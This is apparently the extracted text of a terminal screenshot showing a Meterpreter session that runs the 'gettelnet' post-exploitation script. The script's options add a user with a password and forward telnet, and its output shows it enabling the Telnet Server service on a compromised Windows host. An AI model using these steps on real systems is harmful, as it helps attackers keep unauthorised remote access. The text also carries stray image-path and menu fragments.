 File Edit View Bookmarks Settings Help
meterpreter > run gettelnet
Windows Telnet Server Enabler Meterpreter Script
Usage: gettelnet -u <username> -p <password>
OPTIONS:
-e Enable Telnet Server only.
-f <opt> Forward Telnet Connection.
-h Help menu.
-p <opt> The Password of the user to add.
-u <opt> The Username of the user to add.
meterpreter > run gettelnet -e
[*] Windows Telnet Server Enabler Meterpreter Script
[*] Setting Telnet Server Services service startup mode
[*] The Telnet Server Services service is not set to auto, changing it to auto ...
root : .ruby.bin